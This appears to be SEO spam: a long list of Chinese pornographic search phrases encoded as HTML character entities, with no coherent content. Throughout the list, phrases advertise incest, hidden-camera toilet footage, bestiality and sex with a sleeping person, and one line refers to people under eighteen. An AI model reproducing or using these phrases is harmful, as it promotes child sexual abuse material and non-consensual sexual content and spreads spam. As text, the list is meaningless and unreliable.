&#x56FD;&#x4EA7;&#x6027;&#x5927;&#x6218;xxxxx&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x957F;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;
&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x6D6A;&#x6F6E;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777
&#x4E03;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;
a&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5973;&#x4EBA;&#x5929;&#x5802;&#x7535;&#x5F71;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x89C6;&#x9891;&#x9996;&#x9875;
&#x4F53;&#x80B2;&#x751F;gay&#x81EA;&#x6170;&#x7537;&#x7537;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x8272;AV&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;
&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x809B;&#x4EA4;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;AV&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x516C;&#x5395;&#x5B9A;&#x70B9;&#x62CD;&#x6444;&#x7CFB;&#x5217;17
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;&#x770B;&#x7247;&#x5929;&#x5929;&#x723D;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;A
&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;
&#x65E5;&#x672C;&#x719F;&#x5C11;&#x5987;&#x88F8;&#x4EA4;&#x2169;XX&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x8272;&#x60C5;
&#x56FD;&#x4EA7;&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x97E9;&#x56FD;&#x5C11;&#x5987;&#x6FC0;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x4FFA;&#x4E5F;&#x53BB;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9ED1;&#x4EBA;&#x4E0E;&#x4E2D;&#x56FD;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x9EC4;&#x8272;&#x6709;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x770B;&#x7247;&#x7F51;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;18VIDEOSEX&#x6027;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x4E8C;&#x4E09;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E13;&#x533A;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
45&#x5206;&#x949F;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x60C5;&#x4FA3;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x97E9;&#x56FD;
&#x4E94;&#x6708;&#x5929;&#x5929;&#x7231;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x6027;&#x6B27;&#x7F8E;video&#x9AD8;&#x6E05;&#x4E30;&#x6EE1;
&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E92;&#x6362;&#x540E;&#x4EBA;&#x59BB;&#x7684;&#x75AF;&#x72C2;video
91&#x5C24;&#x7269;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;
91&#x514D;&#x8D39;&#x7248;&#x9EC4;&#x7247;&#x64AD;&#x653E;
&#x6709;&#x7801;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5077;&#x62CD;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x66DD;&#x6B27;&#x7F8E;&#x66DD;&#x5996;&#x7CBE;&#x54C1;
97&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x64AD;12&#x8F6F;&#x4EF6;
&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x591C;&#x591C;&#x55E8;
2019nv&#x5929;&#x5802;&#x7F51;&#x4E00;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x6B27;&#x7F8E;&#x6210;&#x5E74;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;A&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
97&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;
caoporn&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;jizzhd&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;91&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;av&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;APP
&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x723D;&#x723D;
&#x514D;&#x8D39;&#x6210;&#x4EBA;av
aaa&#x7EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x723D;&#x8D85;&#x78B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x4EBA;&#x59BB;&#x719F;&#x4E1D;&#x7959;&#x7F8E;
&#x4E00;&#x7EA7;&#x03B1;&#x2164;96&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaa&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
1024&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;
&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x7272;&#x4EA4;free&#x6B27;&#x7F8E;
&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;
&#x6B27;&#x7F8E;&#x6B27;&#x7F8E;&#x5348;&#x591C;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;
&#x4E00;&#x8272;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E1C;&#x5317;&#x7C97;&#x53E3;&#x719F;&#x5973;&#x8001;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7535;&#x5F71;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x798F;&#x5229;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x742A;&#x742A;
&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x5185;&#x5C04;&#x7535;&#x5F71;&#x9662;
&#x65E5;&#x672C;&#x9053;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x603B;&#x5408;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;1&#x7EA7;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
bb&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x65E5;&#x672C;bbw50&#x719F;&#x9AD8;&#x6F6E;
&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x7231;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;
99&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;chinese&#x731B;&#x7537;&#x81EA;&#x6170;gay
&#x9EC4;&#x8272;99
&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app&#x4E0B;&#x8F7D;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x55B7;&#x5C04;
&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;
&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x6211;&#x5077;&#x5077;&#x8DDF;&#x4EB2;&#x59BA;&#x4F5C;&#x7231;H
&#x4E0D;&#x5361;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
999&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5403;&#x5976;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7EFC;&#x5408;&#x89C6;&#x9891;
2025&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x5348;&#x591C;
&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x672A;&#x6EE1;&#x5341;&#x516B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x70BA;&#x60A8;&#x63D0;&#x4F9B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x56FD;&#x5167;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;
&#x9EC4;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x5168;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x533A;&#x522B;&#x5927;&#x5417;
&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8272;&#x4F26;97&#x8272;&#x4F26;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x6D6A;&#x6F6E;AV&#x9AD8;&#x6E05;
a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x9EC4;&#x8272;www
&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x54DF;&#x54DF;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x5348;&#x591C;&#x89C6;&#x9891;2025
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;a&#x2174;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BCF;&#x5929;&#x88AB;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;www&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;
&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;&#x5A77;&#x5A77;&#x4E45;
91&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x89C6;&#x9891;&#x5929;&#x5929;&#x770B;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;
free&#x6027;&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;doog
&#x7121;&#x78BC;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x5340;&#x4E8C;&#x5340;&#x4E09;&#x5340;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;
&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x6C61;&#x6C61;&#x6C61;
&#x65E5;&#x672C;&#x4F53;&#x5185;SHE&#x7CBE;&#x9AD8;&#x6F6E;
&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;av
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x9EC4;&#x7247;&#x5927;&#x5168;a&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
